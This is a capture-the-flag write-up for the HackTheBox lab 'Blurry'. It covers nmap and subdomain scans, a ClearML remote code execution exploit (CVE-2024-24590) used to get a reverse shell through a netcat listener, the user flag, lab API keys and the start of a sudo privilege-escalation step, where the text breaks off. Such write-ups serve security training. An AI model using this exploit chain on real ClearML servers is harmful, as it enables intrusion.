Reading Time: 10 min read
Start 17:15 15-08-2024
10.10.11.19┌──(kali㉿kali)-[~]└─$ nmap 10.10.11.19Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-15 16:14 ISTNmap scan report for 10.10.11.19Host is up (0.029s latency).Not shown: 998 closed tcp ports (conn-refused)PORT STATE SERVICE22/tcp open ssh80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 0.44 seconds┌──(kali㉿kali)-[~]└─$ nmap -sC -sT -sV 10.10.11.19Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-15 16:14 ISTNmap scan report for 10.10.11.19Host is up (0.017s latency).Not shown: 998 closed tcp ports (conn-refused)PORT STATE SERVICE VERSION22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)| ssh-hostkey:| 3072 3e:21:d5:dc:2e:61:eb:8f:a6:3b:24:2a:b7:1c:05:d3 (RSA)| 256 39:11:42:3f:0c:25:00:08:d7:2f:1b:51:e0:43:9d:85 (ECDSA)|_ 256 b0:6f:a0:0a:9e:df:b1:7a:49:78:86:b2:35:40:ec:95 (ED25519)80/tcp open http nginx 1.18.0|_http-title: Did not follow redirect to http://app.blurry.htb/|_http-server-header: nginx/1.18.0Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 7.43 secondsSearchsploit
Section titled “Searchsploit”I checked the nginx version to be sure, but it yielded nothing:
┌──(kali㉿kali)-[~]└─$ searchsploit "nginx 1.18.0"Exploits: No ResultsShellcodes: No ResultsWe of course add the machine IP to our /etc/hosts file under app.blurry.htb.
Directory Enumeration
Section titled “Directory Enumeration”Using Gobuster we find some interesting looking subdomains:
┌──(kali㉿kali)-[~]└─$ gobuster dns -d "blurry.htb" -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-20000.txt -t 100
===============================================================Gobuster v3.6by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)===============================================================[+] Domain:     blurry.htb[+] Threads:    100[+] Timeout:    1s[+] Wordlist:   /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-20000.txt===============================================================Starting gobuster in DNS enumeration mode===============================================================Found: chat.blurry.htbFound: app.blurry.htbFound: files.blurry.htb
We’ll add these to our /etc/hosts file as well and go on further.
80/TCP - HTTP
Section titled “80/TCP - HTTP”After adding the IP to the /etc/hosts file we go to the website and are greeted with the following:

We can go ahead and choose the default user option after which we get the getting started screen:

We’ll note this down and move on. We click on the Profile button and in the bottom right corner we see the version of the WebApp:

We can try to look this up and check whether there’s any exploits available. We find a few of them and check out which one of them is more applicable to us.
- CVE-2024-24590 - this is a
Remote Code Executionvulnerability - CVE-2024-24593 -
CSRFvulnerability in all versions up to1.14.1
We’ll check out the RCE vulnerability first.
Remote Code Execution exploit
Section titled “Remote Code Execution exploit”We found the following exploit which we will download and run against the website. It tells us that the following package is not installed:

┌──(kali㉿kali)-[~]└─$ python rce.py
    ⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄    ⠄⠄⠄⠄⠄⠄⠄⠄⣠⣴⣶⣾⣿⣿⣿⣷⣶⣤⣀⠄⠄⠄⠄⠄⠄⠄    ⠄⠄⠄⠄⠄⢀⣴⣿⣿⣿⡿⠿⠟⠛⠻⠿⣿⣿⣿⡷⠆⠄⠄⠄⠄⠄    ⠄⠄⠄⠄⢠⣿⣿⣿⠟⠁⠄⠄⠄⠄⠄⠄⠄⠉⠛⠁⠄⠄⠄⠄⠄⠄    ⠄⠄⠄⢠⣿⣿⣿⠃⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄    ⠄⠄⠄⢸⣿⣿⡇⠄⠄⠄⠄⣠⣾⠿⢿⡶⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄    ⠄⢸⣿⣿⣿⣿⡇⠄⠄⠄⠄⣿⡇⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄    ⠄⠄⣿⣿⣿⣿⣷⡀⠄⠄⠄⠙⠿⣶⡾⠟⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄    ⠄⠄⠘⣿⣿⣿⣿⣷⣄⠄⠄⠄⠄⠄⠄⠄⠄⠄⣀⠄⠄⠄⠄⠄⠄⠄    ⠄⠄⠄⠘⢿⣿⣿⣿⣿⣷⣦⣤⣀⣀⣠⣤⣴⣿⣿⣷⠄⠄⠄⠄⠄⠄    ⠄⠄⠄⠄⠄⠙⢿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠿⠛⠁⠄⠄⠄⠄⠄⠄⠄    ⠄⠄⠄⠄⠄⠄⠄⠈⠛⠻⠿⣿⣿⡏⠉⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄    ⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄⠄
CVE-2024-24590 - ClearML RCE============================[1] Initialize ClearML[2] Run exploit[0] Exit[>] Choose an option: 1[+] Initializing ClearML[i] Press enter after pasting the configurationsh: 1: clearml-init: not found[?] Do you want to go back to the main menu or exit? (menu/exit):
We might come back to this later.
First let’s go ahead and check out the other subdomains.
Heading onto this page we are greeted with:

We go ahead and create an account, pick whatever credentials. Once we’re signed up and logged in we see this page:

We see a bunch of members inside the general tab chatting with each other:

Other than that there’s not a lot on this site besides the announcements tab:

This jippity guy seems to be the admin at this company. One sentence does stand out:
Whenever you complete a task that generates artifacts that you believe should be reviewed, please tag these tasks with the “review” tag in ClearML.
I will periodically run a specialised task designed to identify and process all tasks, within our Black Swan project, marked with the “review” tag.
Since this is a DevOps team, there is likely a script automatically checking tasks with the review tag, something to look out for.
That’s all I possibly got from this website, let’s move on.
ClearML
Section titled “ClearML”I retraced back to ClearML and went through the setup process once more. I did pip install virtualenv and then started up a new virtual environment. After this we activate the binary and install the clearml package inside it and initialize it. This looks as follows:
Add api.blurry.htb to the /etc/hosts file.
sudo apt install python3.11-venvpip install virtualenvpython3 -m venv .env
source .env/bin/activate

# Inside the virtual environment┌──(.env)─(kali㉿kali)-[~]└─$ pip install clearmlNext up we want to head to the http://app.blurry.htb page and go to settings -> Workspace and click on create new credentials:
Copy the whole api code block:

Paste the configuration script and continue on:
┌──(.env)─(kali㉿kali)-[~]└─$ clearml-initClearML SDK setup process
Please create new clearml credentials through the settings page in your `clearml-server` web app (e.g. http://localhost:8080//settings/workspace-configuration)Or create a free account at https://app.clear.ml/settings/workspace-configuration
In settings page, press "Create new credentials", then press "Copy to clipboard".
Paste copied configuration here:api {    web_server: http://app.blurry.htb    api_server: http://api.blurry.htb    files_server: http://files.blurry.htb    credentials {        "access_key" = "9SASIN2AHNFK4QLOHAC4"        "secret_key"  = "CBuL8uqzYOCN8s4io9JfWhBLHHmKwD1RMPSKl3OHYHkq5Xi6CS"    }}Detected credentials key="9SASIN2AHNFK4QLOHAC4" secret="CBuL***"
ClearML Hosts configuration:Web App: http://app.blurry.htbAPI: http://api.blurry.htbFile Store: http://files.blurry.htb
Verifying credentials ...Credentials verified!
New configuration stored in /home/kali/clearml.confClearML setup completed successfully.
Now ClearML should be correctly configured and we can get to exploiting, let’s take another look at the exploit we found in the beginning now that the setup is complete.
Exploitation
Section titled “Exploitation”As we’ve read in the chat subdomain, we need to upload to the Black Swan project a file marked under review. We’ll use the script we’ve previously found and tried to use.
We initialize (unfortunately again) our ClearML within the script:
Afterwards we go ahead and follow the exploit part. I was prompted with IP, PORT and Target Project Name and I entered them down below:

You can set up a netcat listener with the script or yourself, I decided to do it in a separate tab:

If all is done correctly we should get a reverse shell as jippity, aka the admin of the Black Swan project.
user.txt
Section titled “user.txt”Once we got the reverse shell we land in the /home directory where the user flag is chilling and is ready to be picked up by us:
jippity@blurry:~$ cat user.txtcat user.txt301f305c8d9be42ca5497b6b9043e6eaPrivilege Escalation
Section titled “Privilege Escalation”Now onto some privilege escalation. For a change it was nice that we were able to run sudo -l which made life way easier for me:
jippity@blurry:~$ sudo -lsudo -lMatching Defaults entries for jippity on blurry:    env_reset, mail_badpass,    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jippity may run the following commands on blurry:    (root) NOPASSWD: /usr/bin/evaluate_model /models/*.pth
We see that we can run the evaluate_model binary as root without a password. I chose to read the file to see what it did:
cat /usr/bin/evaluate_model#!/bin/bash# Evaluate a given model against our proprietary dataset.# Security checks against model file included.
if [ "$#" -ne 1 ]; then    /usr/bin/echo "Usage: $0 <path_to_model.pth>"    exit 1fi
MODEL_FILE="$1"TEMP_DIR="/opt/temp"PYTHON_SCRIPT="/models/evaluate_model.py"
/usr/bin/mkdir -p "$TEMP_DIR"
file_type=$(/usr/bin/file --brief "$MODEL_FILE")
